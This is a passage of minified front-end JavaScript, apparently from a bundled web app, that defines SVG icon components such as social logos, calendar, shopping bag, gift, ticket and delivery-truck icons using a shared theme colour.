10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},b8=Ce(M8),T8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},I8=Ce(T8),R8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},w8=Ce(R8),S8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},P8=Ce(S8),D8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},A8=Ce(D8),O8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},N8=Ce(O8),k8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},Y8=Ce(k8),x8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},B8=Ce(x8),H8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},$8=Ce(H8),F8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},j8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},U8=Ce(j8),V8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},G8=Ce(V8),W8=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 